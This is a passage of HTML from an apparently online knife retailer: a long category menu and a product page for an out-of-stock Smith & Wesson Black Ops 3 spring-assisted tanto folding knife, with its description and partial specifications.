				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_6244_SWBLOP3TBL.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_6244_SWBLOP3TBL.jpg" alt="detail_6244_SWBLOP3TBL.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_6244_SWBLOP3TBL.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_6244_SWBLOP3TBL.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=6244&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Smith &amp; Wesson BLOP3TBL Black Ops 3 MAGIC Spring Assisted Opening Folder (3.4 Inch Tanto Black Plain Blade) Blue/Black Aluminum Handle SWBLOP3TBL</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-smith-and-wesson-knives-259-1.html" itemprop="brand">Smith & Wesson Knives</a><br>
		  <b>SKU</b>:</span> SWBLOP3TBL<br>
		  <b>MPN</b>: <span itemprop="mpn">BLOP3TBL</span>
		  
	  </div>
	  	  	<span style="font-weight:bold;font-size:2.1em;color:#DF0000;">Out of Stock!</span><br>
	  	<p style="font-weight:bold;">This product is currently unavailable. By signing up below we will automatically email you when the product is back in stock.</p>
	  	<p>
	  	<input type="button" class="button" value="SHOP SIMILAR ITEMS" onclick="javascript: document.location = '/index.php?l=product_list&c=10';">
	  </p>
	  		
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">All Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/tactical-folding-knives-2-1.html">Tactical Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/assisted-opening-folders-3-1.html">Assisted Opening Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/every-day-carry-folders-5-1.html">Every-Day-Carry Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/tanto-folders-57-1.html">Tanto Folders</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"></a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><b>Smith &amp; Wesson BLOP3TBL 3rd Generation Black Ops MAGIC Assisted Opener, Tanto, PlainEdge, Blue/Black Handle.</b> When you first open up this knife, the first words out of your mouth is going to be "It's M.A.G.I.C." That is what this truly is! M.A.G.I.C. stands for Multipurpose, Assisted, Generational, Innovative Cutlery. M.A.G.I.C. refers to the dual patented, revolutionary assisted opening mechanism that is an integral part of this series of knives. You will find that the M.A.G.I.C. assisted opening mechanism is the easiest single handed opening system you have ever used. Once you have used it, you will also say that it's M.A.G.I.C.</p>
<p class="spec_display">Smith & Wesson Knives -  BLOP3TBL Specifications:</p>
<ul>
<li><div style="display: inline-block; width: 175px;">Handle:</div> Aluminum</li>
<li><div style="display: inline-block; width: 175px;">Blade Length:</div> 3.4" (8.6 cm)</li>
<li><div style="display: inline-block; width: 175px;">Handle Length:</div> 4.3" (10.9 cm)</li>
<li><div style="display: inline-block; width: 175px;">Overall Length:</div> 7.7" (19.5 cm)</li>
